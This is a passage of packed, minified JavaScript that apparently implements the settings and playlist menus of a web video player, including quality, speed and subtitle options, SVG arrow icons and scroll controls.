cy=\'"+(C.7r*2>C.5S?(C.7r):(C.5S/2))+"\' cx=\'"+C.7r+"\' 3o=\'#"+C.6d+"\'/></g></1W>";B Fe="<1W Y=\'"+C.7r*2+"\' 1b=\'"+C.5S+"\' 3m:3r=\'2V://3j.w3.3k/5H/3r\' 3m=\'2V://3j.w3.3k/3E/1W\' ><g><eF ry=\'"+(C.7r-1)+"\' rx=\'"+(C.7r-1)+"\' cy=\'"+(C.5S/2+2)+"\' cx=\'"+C.7r+"\' 2T=\'#"+C.6d+"\' 2T=\'1\' 3o-1B=\'0\'/></g></1W>";B xx=4;B D5="<5I C=\'2l:9n-3T;\'><1W Y=\'"+(xx+2)+"\' 1b=\'"+(C.5S)+"\' 3m:3r=\'2V://3j.w3.3k/5H/3r\' 3m=\'2V://3j.w3.3k/3E/1W\'><g><2X x1=\'1\' y1=\'"+(C.5S/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.5S/2)+"\' 2T=\'#"+C.1A+"\' 2T-Y=\'1\' 2T-af=\'4Q\'/><2X x1=\'"+xx+"\' y1=\'"+(C.5S/2)+"\' x2=\'1\' y2=\'"+(C.5S/2+xx)+"\' 2T=\'#"+C.1A+"\' 2T-Y=\'1\' 2T-af=\'4Q\'/></g></1W></5I>";B ka="<5I C=\'2l:9n-3T;\'><1W Y=\'"+(xx+10)+"\' 1b=\'"+(C.5S+1)+"\' 3m:3r=\'2V://3j.w3.3k/5H/3r\' 3m=\'2V://3j.w3.3k/3E/1W\' C=\'aB:1a\'><g><2X x1=\'1\' y1=\'"+(C.5S/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.5S/2-xx+2)+"\' 2T=\'#"+C.1A+"\' 2T-Y=\'1\' 2T-af=\'4Q\' /><2X x1=\'1\' y1=\'"+(C.5S/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.5S/2+xx+2)+"\' 2T=\'#"+C.1A+"\' 2T-Y=\'1\' 2T-af=\'4Q\'/></g></1W></5I>";B 8E="4t("+(C.8E?ha(C.8E.1w("#","")):\'\')+\',\'+2Q(C.Dx,1)+")";B 1U=1K("1T");o.1V.1I(1U);K(1U,{\'7u\':\'3B\',\'2l\':\'3T\',\'1B\':0,\'2R-6A\':C.8D});B jA={};X(B i in o.5X){if(o.5X.2r(i)){jA[o.5X[i]]=-1}}if(is=="1m"){1U.C.3N=100}F{1U.C.3N=99}B 1c=1K("1T");if(o.qB){C.F8>0?C.fM=C.F8:\'\';C.F9>0?C.e8=C.F9:\'\';C.F6>0?C.kh=C.F6:\'\'}K(1c,{\'1n\':\'hB\',\'1d\':0,\'1a\':0,\'2l\':\'3T\',\'Y\':\'100%\',\'2H-1d\':C.ac,\'2H-2a\':C.7U+20,\'2H-2G\':C.aC,\'2H-1a\':C.8c,\'1A\':C.1A,\'4i-3F\':C.fM*2Q(v.6r,1),\'4i-qU\':h9(C.4i),\'h4-fm\':C.iR+\'px\'});if(o.1r.6U){K(1c,{\'8C-Y\':F5})}if(is!=="1e"){K(1c,{\'7u-y\':\'am\'})}1U.1I(1c);if(C.4e!=1){B 8j=1K("1T");K(8j,{\'2l\':\'3T\',\'7u\':\'3B\',\'2R-6A\':C.8D});if(C.4e!=1){if(o.1r.6U){K(8j,{\'8C-Y\':F5})}}1c.1I(8j)}if(is=="1e"){47(1c,{id:(v.id+"4z"+is)});if(C.4e==1){K(1c,{\'Y\':\'100%\',\'2H-2a\':C.7U,\'2H-2G\':C.aC+20,\'7u-x\':\'am\',\'aI-8K\':\'d6\'});K(1U,{\'Y\':o.2Y-C.4U-C.4A,\'1b\':C.kh+C.ac+C.aC})}F{K(1c,{\'7u-y\':\'am\'});if(C.E9==1){oM()}}if(C.qw==1){K(1U,{\'2c-1A\':C.wT})}if(v.1e.3H==1){2J(1U)}}if(C.k3==1){B 6o=1K("1T");B c6=ha(C.qw==1?C.wT:C.6q);if(C.4e==1){k0(6o,\'to 2a, 4t(\'+c6+\',\'+(C.6N*1+0.3)+\'), 4t(\'+c6+\',0)\',\'1a\',12,5,7,10,7,10,12,15);6o.1t(6M,D8)}F{k0(6o,\'to 2G, 4t(\'+c6+\',\'+(C.6N*1+0.3)+\'), 4t(\'+c6+\',0)\',\'1d\',5,12,10,7,10,7,15,12);6o.1t(6M,Dd)}B 6m=1K("1T");if(C.4e==1){k0(6m,\'to 1a, 4t(\'+c6+\',\'+(C.6N*1+0.3)+\'), 4t(\'+c6+\',0)\',\'2a\',8,5,13,10,13,10,8,15);6m.1t(6M,Dc)}F{k0(6m,\'to 2G, 4t(\'+c6+\',0), 4t(\'+c6+\',\'+(C.6N*1+0.3)+\')\',\'2G\',5,8,10,13,10,13,15,8);6m.1t(6M,Dg)}6o.1t("c8",k6);6o.1t("cN",k6);6m.1t("c8",k6);6m.1t("cN",k6);1c.1t("Bi",F2);6o.1t("aA",bo);6m.1t("aA",bo);1U.1I(6o);1U.1I(6m);3a(x6);x6=5O(Df,2o)}1c.1t(b7,F3);1c.1t(aY,x7);if(is=="1m"){X(B i=1;i<11;i++){if(I(v["9C"+is][is+i])){v.1m[is+i]=v["9C"+is][is+i];if(I(v["9C"+is][is+i+"23"])){v.1m[is+i+"23"]=v["9C"+is][is+i+"23"]}if(I(v["9C"+is][is+i+"1l"])){v.1m[is+i+"1l"]=v["9C"+is][is+i+"1l"]}}if(I(v.1m[is+i])){if(v.1m[is+i]==1){dE(\'f\',i);dI(f[i],dH[i],6L[i],92[i]);if(!I(v.1m[is+i+"1l"])){v.1m[is+i+"1l"]="5k"}6L[i].1M=2S(v.1m[is+i+"1l"]);if(I(v.1m[is+i+"23"])){if(v.1m[is+i+"23"]!=\'\'){6L[i].1M=v.1m[is+i+"23"]}}if(v.1m[is+i+"1l"]=="2B"){o.pY=G}2e[i]=v.1m[is+i+"1l"];9a(i);if(2e[i]in o.5X){jA[2e[i]]=i}f[i].1t(b7,5P);f[i].1t(aY,5p);f[i].1t(6M,7j);f[i].1t("aA",bo);if(v.1m[is+i+"1y"]==1){K(f[i],{"1b":0})}}}}}E F2(x){if(is=="1e"&&C.4e==1&&x){if(x.B7==0&&x.fZ!=0){1c.b9-=x.fZ;x.9W()}}3a(oW);oW=5O(x7,kk);c7()}E F3(){o.4b=G}E x7(){if(C.fQ==1){3b(o.fP);o.fP=1L(E(){if(!o.4b){b5()}},(v.1m.fE>0?v.1m.fE*2o:(o.1r.tv?3E:2o)))}o.4b=J}E 5P(1q){if(o.2i){o.5F?o.W.5F(J):\'\'}B i=1q.4x.3p(\'mG\');B x;if(i){x=\'f\'}F{if(1q.4x.3p(\'bb\')){i=1q.4x.3p(\'bb\');x=\'f2\'}}if(i){i=2I(i);B fV=J;if(I(2p(x)[i])){if(C.8V>-1){K(2p(x+\'bg\')[i],{\'1B\':C.8V})}if(C.7S>-1){K(2p(x+\'23\')[i],{\'1B\':C.7S});K(2p(x+\'6a\')[i],{\'1B\':C.7S})}if(is=="1e"){if(2e[i].L("1e")==0){B id=2e[i].1z(8);if(41==id||g0==id){K(2p(x+\'23\')[i],{\'1A\':C.6d});K(2p(x+\'6a\')[i],{\'1A\':C.6d});fV=G}F{K(2p(x+\'23\')[i],{\'1A\':C.1A})}}}if(C.Bf==1&&I(C.qy)&&fV){}F{K(2p(x+\'bg\')[i],{\'7y\':C.aa})}}}};E 5p(1q){if(o.2i){o.5F?o.W.5F(G):\'\'}B i=1q.4x.3p(\'mG\');B x;B fV=J;3a(j2);c7();if(i){x=\'f\'}F{if(1q.4x.3p(\'bb\')){i=1q.4x.3p(\'bb\');x=\'f2\'}}if(i){if(I(2p(x)[i])){if(C.8V>-1){K(2p(x+\'bg\')[i],{\'1B\':C.6N,"4m":"1B 0.1s 2O"})}if(C.7S>-1){K(2p(x+\'23\')[i],{\'1B\':C.a,"4m":"1B 0.1s 2O"});K(2p(x+\'6a\')[i],{\'1B\':C.a,"4m":"1B 0.1s 2O"})}if(is=="1e"){if(2e[i].L("1e")==0){B id=2e[i].1z(8);if(41==id||g0==id){K(2p(x+\'23\')[i],{\'1A\':C.6d});K(2p(x+\'6a\')[i],{\'1A\':C.6d});fV=G}F{if(I(o.cX[id])){k5(i)}F{K(2p(x+\'23\')[i],{\'1A\':C.1A})}}}}if(C.Bf==1&&I(C.qy)&&fV){}F{K(2p(x+\'bg\')[i],{\'7y\':o.cX[id]?C.Bx:C.6q})}}}}E 7j(1q){if(!fD){B d=1u 4J();o.7Y=d.5K();B i=1q.4x.3p(\'mG\');if(i){if(I(f[i])){if(I(2e[i])){5j(i,0)}}}}}B wV;B j2;E Dp(1q){if(!fD){B i=1q.4x.3p(\'bb\');if(i){if(I(62[i])){if(2L in o.5X){wV=i;j2=5O(Fa,4g)}}}}}E Fa(){Bt(wV)}E bo(1q){3a(j2);1q.96=G;c7()}E wy(1q){3a(j2);if(!fD){B d=1u 4J();o.7Y=d.5K();B i=1q.4x.3p(\'bb\');if(i){if(i==0){if(62[0]==\'1A\'){cK();5j(pD)}F{f3()}}F{if(I(62[i])){Bt(i)}}}}}E rs(1q){B x=1q.4x.3p(\'Ek\');if(x){wA(x)}}E DC(1q){c7();B i=1q.4x.3p(\'bb\');if(I(62[i])){if(8q("=",i)>0){B x=62[i].1z(0,8q("=",i));B y=62[i].1z(8q("=",i)+1);B z=2L+\'Dn\';if(!v[z]){v[z]=[]}if(!I(v[z][x])){v[z][x]=v[x]+\'\'}yV(x,y)}}}E yV(x,y){v[x]=y;if(o.5G&&v.Al==1&&x!="l3"){3i.7q("c5"+x,y)}if(o.5t&&o.4F){o.4F.au()}o.W.By();wA(x)}E Du(1q){B i=1q.4x.3p(\'bb\');B x=62[i];if(I(x)){if(x.L("=")>0){B z=x.1z(0,x.L("="));B y=x.1z(x.L("=")+1);v[z]=y;z6();9a(o[2L+\'wz\']);if(2L=="lA"){8v("E8")}}}}E 9a(i){if(I(2e[i])){B bQ=J;B 9V=J;B 6P=\'\';if(is=="1m"){if(2e[i]=="5b"){6P=o.Q.rh()}if(2e[i]=="7Q"){6P=o.Q.tP()}if(2e[i]=="cU"){if(o.8l){6P=o.rC[o.WL]}}if(2e[i]=="7Q"||2e[i]=="cU"||2e[i]=="5b"){if(o[\'fr\'+2e[i]].R==0){bQ=G}F{if(o[\'fr\'+2e[i]].R==1&&(C.Hy!=1||o[\'fr\'+2e[i]][0]==1)){bQ=G}F{9V=G}}}if(2e[i]=="6v"){if(!o.6v){bQ=G}F{9V=G}}if(2e[i]=="6Z"){if(o.2y!=\'ar\'&&!v.6Z){bQ=G}F{9V=G}}if(2e[i]=="4v"){if(I(o.9o)){9V=G;if(o.g4||v.Ab==1){if(o.5i){6P=o.bs[!o.g4?o.5i.WM():o.Kx]}}F{6P=\'\'}B j1=0;X(B s=0;s<o.9o.R;s++){if(o.9o[s]!=\'\'){j1++}}if(j1==1&&o.Hz==1){j1=0}if(v.qA==1&&v.us==1){}F{if(j1==0){bQ=G;9V=J}}}F{bQ=G}}if(2e[i]=="5k"){6P=o.5r[o.a9];6P==1&&C.fs!=1?6P=2S(\'as\'):\'\';9V=G;if(o.2y=="4P"||(o.Q.6p()&&C.Wu!=1)){bQ=G;9V=J}}if(2e[i]in o.5X){6P=jO(2e[i]);9V=G}if(2e[i].L("8O")>0){B x=\' \';B y=[\'sR\',\'uJ\',\'gS\'];X(B z=0;z<y.R;z++){if(I(v[2e[i]+y[z]])){if(v[2e[i]+y[z]]!=\' \'){x+=(x!=\' \'?\':\':\'\')+v[2e[i]+y[z]]}}}6P=x!=\' 0:0\'&&x.L(":")>-1?x:\' \';9V=G}}92[i].1M=6P+(6P!=\'\'&&C.Wt!=1?\' &hL;<1W Y="a1" 1b="yP" w6="-1 -1 5 8" 7B="1.1" 3m="2V://3j.w3.3k/3E/1W" 3m:3r="2V://3j.w3.3k/5H/3r"><mR 2T="#\'+C.6d+\'" 2T-Y="1" 3o="1N" 8M="0 0 3 3 0 6"></mR></1W>\':\'\');if(bQ){1y(f[i]);if(is=="1m"){fv[i]?3b(fv[i]):\'\';if(o.S){o.S.ib(i,J,6P)}F{fv[i]=1L(E(){o.S.ib(i,J,6P)},4g)}}K(f[i],{\'1n\':\'26\',\'2a\':0,\'1d\':-100})}if(9V){if(C.4e==1){K(f[i],{\'2l\':\'9n-3T\'})}F{1C(f[i])}if(is=="1m"){fv[i]?3b(fv[i]):\'\';if(o.S){o.S.ib(i,G,6P)}F{fv[i]=1L(E(){o.S.ib(i,G,6P)},4n)}}K(f[i],{\'1n\':\'hB\',\'2a\':0,\'1d\':0})}3f()}X(B j=1;j<f.R;j++){if(f[j]){if(6J(f[j])){B 5Z=J;6z?5Z=G:\'\';6z=J;5Z&&o.S?o.S.5Z():\'\'}}}};E 5j(i,Fi,fa){fa?2e[i]=fa:\'\';if(I(2e[i])){o.BD=G;c7();B x=z4();if(2L!=2e[i]){2L=2e[i];if(2L==\'5b\'||2L==\'7Q\'||2L==\'4v\'||2L==\'5k\'||2L==\'cU\'||2L in o.5X||2L.L("8O")>0||2L==\'2B\'||2L==\'1A\'){gV=i;B z=ow(o[\'fr\'+2L]);if(2L=="lY"){if(C.Bk==1){z=8v("Wd")}F{z=8v("We")}}if(2L=="lA"){z=8v("Wf")}if(2L=="2B"&&o.2B){z=[];X(B j=1;j<=16;j++){if(I(v["2B"+j])){z.2t(2S(v["2B"+j]));kz[z.R]=v["2B"+j]}}}if(2L=="1A"&&o.5c){z=[];pD=i;X(B j=0;j<o.pH.R;j++){B co=o.pH[j].1z(4);z.2t(2S(co));42[z.R]=co}}B gW=o[\'Wa\'+2L];B Fc=o[\'W9\'+2L];X(B j=1;j<f.R;j++){if(f[j]){f[j].C.2l="1N"}}f2=[];dE(\'f2\',0);dI(f2[0],iw[0],4L[0],6b[0]);K(f2[0],{"2R-2G":"6u 7t "+(C.Dj==1?8E:"4t(100,100,100,0.7)")});bI=Fi;B pE=J;4L[0].1M=(x[0]<2||bI==1||C.AO==1?\'\':ka)+(v.1m[is+i+"23"]&&v.1m[is+i+"23"]!=\'\'?v.1m[is+i+"23"]:2S(v.1m[is+i+"1l"]));if(2L==\'4v\'&&!o.Lh&&!o.W5){B ja=1K("1T");ja.1M=2S("44");K(ja,{\'1A\':C.1A,\'6I\':\'2q\',\'4c\':\'3h\'});6b[0].1I(ja);ja.1t(6M,Eh);pE=G}if(2L==\'4v\'&&v.qA==1&&!o.1r.tv&&I(2b.W6)){B uf=1K("1T");!o.5i?o.5i=1u mh():\'\';uf.1M="<tY 1F=\'2x\' id=\'"+v.id+"Fj\' W7=\'.W8,.Wg,.Wh\' C=\'2l:1N\'/>"+2S(\'GQ\');K(uf,{\'1A\':C.1A,\'6I\':\'2q\',\'4c\':\'3h\',\'2E-1a\':(pE?\'bG\':0)});6b[0].1I(uf);o.Fg=1S.8y(v.id+"Fj");o.Fg.Wp=o.5i.Ff;uf.1t(6M,o.5i.Ff)}if(pE){if(kp){if(bI==2){z=[];2J(f2[0])}X(j=0;j<o.d9.R;j++){if(v.Wq==0&&o.d9[j]=="kV"){}F{z.2t("Wr"+o.d9[j])}}}}K(4L[0],{\'4i-3F\':C.kf*2Q(v.6r,1)});62[0]="Ws";if(2L in o.5X){AC(2L);if(pD>0&&o.pH.L(\'Wo\'+2L)>-1){4L[0].1M=ka+2S(2L);62[0]="1A";6b[0].1M=jO(2L)}K(6b[0],{\'Y\':C.5S*2.5,\'1J-7A\':\'2a\'})}if(bI!=1&&x[0]>1){f2[0].1t(b7,5P);f2[0].1t(aY,5p);f2[0].1t(6M,wy);f2[0].1t("aA",bo)}F{K(f2[0],{"4c":\'7H\'})}if(C.Ea==1){2J(f2[0])}if(I(z)){B zz=\'\';X(j=0;j<z.R;j++){B y=j+1;B dL=0;B b4=J;if(z[j]&&4h(z[j])!=\'\'){if(2L==\'5b\'){if(z[j]==2S("2q")){dL=1}if(o.2y=="1X"&&v.Wn==1){B iz=5C(z[j]);if(iz&&iz<zz){dL=2}zz=5C(z[j])}}dE(\'f2\',y,dL);dI(f2[y],iw[y],4L[y],6b[y],2e[i]);if(2L==\'5k\'){z[j]==1&&C.fs!=1?z[j]=2S(\'as\'):\'\'}if(1Y(z[j])==\'5q\'){if(z[j].L("<<<")==0){z[j]=z[j].1w(\'<<<\',\'\');b4=G}if(z[j].L(\'8O\')>0){o[2L+\'wz\']=i}if(z[j].L("wm")==0){B 1D=z[j];if(1D.L("8O")>0){4L[y].1M=2S(z[j].1z(1D.L("8O")+5))}F{4L[y].1M=2S(z[j].1z(7))}if(z[j]==\'Wj\'){K(f2[y],{"2R-1d":"6u 7t 4t(100,100,100,0.7)"})}}F{4L[y].1M=z[j]}}F{4L[y].1M=z[j]}62[y]=2L+j;if(gW==j||Fc==j){6b[y].1M=gW==j?jB:Fe;gW==j?K(4L[y],{\'1A\':C.6d}):\'\'}if(1Y(z[j])==\'5q\'){if(z[j].L("wm")==0){B t=z[j].1z(7);if(t.L("1A")>0){6b[y].1M="<1T C=\'"+(v[t]=="4a"?\'2R:6u 7t #lJ;1b:eD;Y:eD;\':\'1b:bG;Y:bG;\')+";2c-1A:"+(v[t].L("#")==-1?\'#\':\'\')+v[t]+";2R-6A:bG;\'></1T>"}F{if(I(v[z[j].1z(7)])){6b[y].1M=v[z[j].1z(7)]}}}if(2L=="2B"){if(I(kz[y])&&o.2B){6b[y].1M=o.2B.1k(kz[y],0.7,cD(C.6d))}}if(2L=="1A"){if(I(42[y])&&o.5c){6b[y].1M=jO(42[y])}}}if(2L==\'5b\'){if(z[j]==2S("2q")&&o.Q.lj()){K(4L[y],{\'1A\':C.6d})}if(I(v.cQ)){B fq=v.cQ.2F(",");X(B k=0;k<fq.R;k++){if(z[j].L(fq[k])>-1){2J(f2[y])}}}}B wl="";if(1Y(z[j])==\'5q\'){if(z[j].L("wm")==0){47(f2[y],{\'Wm\':i,\'Ek\':z[j].1z(7)});wl="rs"}}if(!b4){f2[y].1t(b7,5P);f2[y].1t(aY,5p);if(wl=="rs"){f2[y].1t(6M,rs)}F{f2[y].1t(6M,wy)}f2[y].1t("aA",bo);f2[y].1t("MO",Dp)}F{K(f2[y],{"4c":"7H"})}}}}3f()}if(2e[i]==\'6Z\'){o.W.oL()}if(2e[i].L(\'1e\')>-1){B id=2e[i].1z(8);if(I(o.1H[id])){if(I(o.1H[id][\'2x\'])){o.3e=1Z;fg(i);Bh(id);8v("xp");if(I(o.1H[id][\'9f\'])&&v.9f==1&&v.U2==1){9f(o.1H[id][\'9f\'])}F{nG(id);o.W.ep(o.1H[id][\'2x\'],(v.1e.fG==1?1:1Z));v.1e.ap==0&&v.1e.kC==1?1L(b5,4g):\'\';nI=J;nL=J;nJ(id)}}F{if(I(o.1H[id][\'5x\'])){7g(id);if(nI){6E==-1?5j(0,0):\'\'}F if(nL){6E==-1?5j(2I(f.R)-2,0):\'\'}}}}if(o.3H){o.3H.rK()}}if(2e[i]==\'6v\'){o.Q.fA()}}}};H.JD=E(x){9a(o[x+\'wz\'])};E wA(x){if(x=="qS"){B z=2L+\'Dn\';if(v[z]){X(B y in v[z]){if(v[z].2r(y)){yV(y,v[z][y])}}kq()}O}c7();X(B i=0;i<f2.R;i++){if(f2[i]){f2[i].C.2l="1N"}}f2=[];dE(\'f2\',0);dI(f2[0],iw[0],4L[0],6b[0]);K(f2[0],{"2R-2G":"6u 7t "+(C.Dj==1?8E:"4t(100,100,100,0.7)")});if(x.L("8O")>0){f2[0].1t(6M,z6);4L[0].1M=2S(x.1z(x.L("8O")+5))}F{f2[0].1t(6M,kq);4L[0].1M=(C.AO!=1?ka:\'\')+2S(x)}K(4L[0],{\'4i-3F\':C.kf*2Q(v.6r,1)});f2[0].1t(b7,5P);f2[0].1t(aY,5p);f2[0].1t("aA",bo);B 53=[];B B2=J;if(x.L("3F")>0){53=[\'50%\',\'75%\',\'100%\',\'125%\',\'150%\',\'175%\',\'4g%\',\'TT%\',\'e3%\',\'dM%\']}if(x.L("6N")>0){53=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.L("sw")>0){X(i=-5;i<5.5;i+=0.5){53.2t(2N.4Q(i*100)/100)}}if(x.L("ql")>0){53=[4g,dM,gy]}if(x.L("2G")>0){X(i=0;i<21;i++){53[i]=i*10}}if(x.L("sR")>0){X(i=0;i<24;i++){53[i]=i}}if(x.L("uJ")>0||x.L("gS")>0){X(i=0;i<60;i++){53[i]=i}}if(x.L("kv")>0){B2=G;53=[0,1]}if(x.L("1A")>0){53=[\'3P\',\'Dk\',\'TU\',\'TW\',\'TX\',\'U5\',\'U6\',\'Ue\',\'Uf\',\'Ug\',\'Uh\',\'Ud\',\'Uc\',\'U8\',\'U7\',\'U9\',\'Ua\',\'4a\'];B vx=v[x].1w("#","");if(53.L(vx)==-1){53[8]=vx}}X(y=1;y<=53.R;y++){dE(\'f2\',y,0);dI(f2[y],iw[y],4L[y],6b[y]);K(6b[y],{\'2H-1a\':0});if(x.L("1A")>0||x.L("2G")>0||x.L("8O")>0||x.L("sw")>0){y%3!=0?K(f2[y],{\'aB\':\'1a\'}):\'\';K(f2[y],{\'Y\':\'33.3%\'});if(x.L("1A")>0){4L[y].1M="<1T C=\'"+(53[y-1]=="4a"?\'2R:6u 7t #lJ;1b:Dm;Y:Dm;\':\'1b:bt;Y:bt;\')+";2c-1A:#"+53[y-1]+";2R-6A:bt;\'></1T>";K(f2[y],{\'2X-1b\':1})}F{4L[y].1M=53[y-1]}}F{if(x.L("ql")>0){4L[y].1M=53[y-1]}F{y%2!=0?K(f2[y],{\'aB\':\'1a\'}):\'\';K(f2[y],{\'Y\':\'50%\'});if(B2){4L[y].1M=2S(53[y-1]+\'5l\')}F{4L[y].1M=53[y-1]}}}62[y]=x+\'=\'+53[y-1];if((53[y-1]==v[x]&&7N(v[x])!=" ")||v[x]==\'#\'+53[y-1]){6b[y].1M=jB;K(4L[y],{\'1A\':C.6d})}f2[y].1t(b7,5P);f2[y].1t(aY,5p);if(x.L("8O")>0){f2[y].1t(6M,Du)}F{f2[y].1t(6M,DC)}f2[y].1t("aA",bo)}3f()}E nG(id){if(I(o.1H[id][\'2D\'])){v.2D=o.1H[id][\'2D\'];I(v.2D)?o.Q.aU(v.2D):\'\'}if(I(o.1H[id][\'23\'])){o.gB=o.1H[id][\'23\']}}E nJ(id){if(I(o.1H[id][\'23\'])){if(v.qc==1){if(o.W.oo(o.1H[id])){}F{v.23=(v.vJ==1&&I(o.z9)?o.z9+(v.vN==1?\'<br>\':\' \'):\'\')+o.1H[id][\'23\']}o.W.b3(\'23\')}}if(v.he==1){if(I(o.1H[id][\'8M\'])){v.8M=o.1H[id][\'8M\']}F{v.8M=[]}o.S.l0()}B xv=[\'6V\',\'xE\',\'6Z\',\'1g\',\'BU\',\'BJ\',\'mq\',\'8o\',\'5A\',\'4R\',\'j8\',\'d1\',\'cH\'];X(B i=0;i<xv.R;i++){if(I(o.1H[id][xv[i]])){v[xv[i]]=o.1H[id][xv[i]]}F{i<3?v[xv[i]]=1Z:\'\'}}v.1R=0;Bh(id);if(I(o.1H[id][\'mC\'])){o.1H[id][\'4v\']=o.1H[id][\'mC\']}if(I(o.1H[id][\'4v\'])){o.W.q7(o.1H[id][\'4v\'])}if(I(o.1H[id][\'eo\'])){8b(\'eo\',o.1H[id][\'eo\'])}}E Bh(id){B x=o.1H[id][\'1R\'];if(I(x)){if(x=="3V"){if(o.Q.1h()>0){v.1R=o.3e=o.Q.1h()}}F{v.1R=o.3e=x}}}E fg(x){if(6E==0&&!o.1R){K(6L[6E],{\'1A\':C.1A});K(dH[6E],{\'7y\':C.6q});92[6E].1M=\'\'}F{o.Be=x;if(6E>-1){k5(6E)}if(41!=\'\'){o.cX[41]=G;6k=wQ(6k,41)}}if(2e[x]){B id=2e[x].1z(8);92[x].1M=jB;K(6L[x],{\'1A\':C.6d,\'1J-sU\':\'1N\',\'1B\':C.a});if(C.Bf==1&&I(C.qy)){K(dH[x],{\'7y\':C.qy})}6E=x;41=id;o.41=41;v.5n=41;o.oS=6L[x].1M;o.Be=41;g0=o.1H[id][\'i5\'];if(o.S){o.S.ic()}}}E 7g(id){B x=id==0?o.1e:o.1H[id];o.Be=id;X(B i=0;i<f.R;i++){if(C.4e==1){1c.3v(f[i])}F{8j.3v(f[i])}f[i]=2g}f=[];6E=-1;if(I(x[\'5x\'])){B y=5w.4r(x[\'5x\']).R;dE(\'f\',y);2e[y]="DF";dI(f[y],dH[y],6L[y],92[y]);if(C.4e==1){K(f[y],{"Y":(C.os==1?C.e8:"2q"),"1b":C.kh})}if(C.AP==1){B AZ="6u 7t 4t("+ha(C.Dw)+\',\'+2Q(C.Dx,1)+")";if(C.4e==1){K(f[y],{"Ts":AZ})}F{K(f[y],{"Tt":AZ})}}B 1D=x.23;if(C.AO!=1){1D=ka+1D}6L[y].1M=1D;K(6L[y],{\'4i-3F\':C.kf*2Q(v.6r,1)});B p=x[\'i5\'];f[y].1t(b7,5P);f[y].1t(aY,5p);f[y].1t(6M,E(){D9(p)});x=x[\'5x\']}B y=5w.4r(x).R;6k=[];eY=[];X(B i=0;i<y;i++){dE(\'f\',i);2e[i]="1e"+x[i].id;if(!I(o.cX[x[i].id])&&!I(x[i].5x)){6k[x[i].id]=i;eY[x[i].id]=i}dI(f[i],dH[i],6L[i],92[i]);if(C.4e==1){if(C.7r==0){K(6L[i],{\'Y\':C.e8-C.zp-C.zq});2J(92[i])}K(f[i],{"Y":(C.os==1?C.e8:"2q"),"1b":C.kh})}if(C.AP==1&&i<y-1){B ns=1K("1T");f[i].1I(ns);if(C.4e==1){K(ns,{"1n":"26","1d":0,"2a":0,"Y":1,"1b":"100%","2c":8E,"6I":"1N"})}F{K(ns,{"1n":"26","2G":0,"1a":0,"Y":"100%","1b":1,"2c":8E,"6I":"1N"})}}6L[i].1M=x[i].23?x[i].23:\'&hL;\';if(v.cR==1&&v.8i==1&&x[i].id){if(o.sK){if(o.sK.L(x[i].id)>-1){x[i].ny=1}}}if(I(x[i].ny)){if(x[i].ny==1){o.cX[x[i].id]=G;k5(i)}}if(I(x[i].5x)){92[i].1M=D5;K(92[i],{"1A":C.1A})}f[i].1t(b7,5P);f[i].1t(aY,5p);f[i].1t(6M,7j);f[i].1t("aA",bo);if(I(o.cX[x[i].id])){k5(i)}if(41==x[i].id){fg(i)}if(g0==x[i].id){K(6L[i],{\'1A\':C.6d});K(92[i],{\'1A\':C.6d})}}3f();6z=J;o.S?o.S.5Z():\'\'}E k0(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.4e==1?\'D0\':\'100%\');B hh=(C.4e==1?\'100%\':\'D0\');K(x,{\'1n\':\'26\',\'2l\':\'9n-3T\',\'Y\':ww,\'1b\':hh,\'1J-7A\':\'5y\'});if(C.D6==1){K(x,{\'2c\':\'-n5-2O-6h(\'+y+\')\',\'2c\':\'-3R-2O-6h(\'+y+\')\',\'2c\':\'-ms-2O-6h(\'+y+\')\',\'2c\':\'-o-2O-6h(\'+y+\')\',\'2c\':\'2O-6h(\'+y+\')\',})}if(C.4e==1||o.1r.2n){K(x,{\'4c\':\'3h\'})}F{K(x,{\'3h-1P\':\'1N\'})}if(C.oI==1){K(x,{\'6g-Y\':C.ko+\'px!6y\'})}if(z=="1d"){K(x,{\'1d\':-1,\'1a\':0})}if(z=="2G"){K(x,{\'2G\':-1,\'1a\':0})}if(z=="1a"){K(x,{\'1d\':0,\'1a\':0})}if(z=="2a"){K(x,{\'1d\':0,\'2a\':0})}if(z=="2a"||z=="1a"){K(x,{\'1J-7A\':\'1a\',\'2H-1d\':1U.3d/2-10})}x.1M="<5y><1T "+(C.D7==1?"UT=\'H.C.7y=\\"#"+C.De+"\\"\' UO=\'"+(C.Br==1?"H.C.7y=\\"#"+C.BC:"H.C.2c=\\"1N")+"\\"\'":"")+" C=\'3h-1P:2q;4c:3h;Y:bt;1b:bt;2R-6A:bt;"+(C.Br==1?"2c-1A:#"+C.BC+";":"")+(z=="1d"?"2E-1d:bG;":"")+(z=="2G"?"2E-1d:bG;":"")+(z=="2a"?"2E-1a:rq;":"")+(z=="1a"?"2E-2a:rq;":"")+"\'><1W Y=\'20\' 1b=\'20\' 3m:3r=\'2V://3j.w3.3k/5H/3r\' 3m=\'2V://3j.w3.3k/3E/1W\'><g><2X x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 2T=\'#"+C.ma+"\' 2T-Y=\'"+C.m8+"\' 2T-af=\'4Q\'/><2X x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 2T=\'#"+C.ma+"\' 2T-Y=\'"+C.m8+"\' 2T-af=\'4Q\'/></g></1W></1T></5y>"}H.ag=E(){if(C.k3==1){ag()}};E Df(){if(eR){ag()}}E ag(e){if(C.k3==1&&!4w){if(C.4e==1){B h=1c.V7;B m=1U.2h+C.8c+C.7U;B t=1c.b9}F{B h=1c.Hx;B m=1U.3d;B t=1c.em}if(h>m){if(t>0){if(!6J(6o)){1C(6o);B m1=1u 5V({"mc":6o,"1F":"8Q","to":1,"1h":0.3,"me":"6o"})}}F{if(6J(6o)){B m2=1u 5V({"mc":6o,"1F":"8Q","to":0,"1h":0.3,"me":"6o","1y":G})}if(e){e.fZ<0?e.9W():\'\'}}if(t<h-m-10){if(!6J(6m)){1C(6m);B m3=1u 5V({"mc":6m,"1F":"8Q","to":1,"1h":0.3,"me":"6m"})}}F{if(6J(6m)){B m4=1u 5V({"mc":6m,"1F":"8Q","to":0,"1h":0.3,"me":"6m","1y":G})}if(e){e.fZ>0?e.9W():\'\'}}}F{1y(6o);1y(6m)}}}E Dg(){B 